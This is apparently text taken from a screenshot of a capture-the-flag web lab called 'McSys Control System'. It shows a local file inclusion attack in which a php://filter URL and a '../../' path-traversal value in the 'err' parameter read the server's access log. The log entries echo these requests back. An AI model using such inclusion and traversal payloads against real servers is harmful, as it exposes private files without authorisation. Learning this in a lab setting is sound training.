 Not secure | aoc6.com/index.php?err=php://filter/resource=./includes/logs/app_access.log
McSys Control System
Note from McSys Control System: The access to this web app is limited!
Welcome Guest
This server has sensitive information. Note All actions to this server are logged in!
McSkidy:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36:/manage.php Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36:/index.php?err=error.txt Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36:/index.php?err=../../../../../var/www/html/includes/logs/app_access.log
Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36:/index.php?err=php://filter/resource=./includes/logs/app_access.log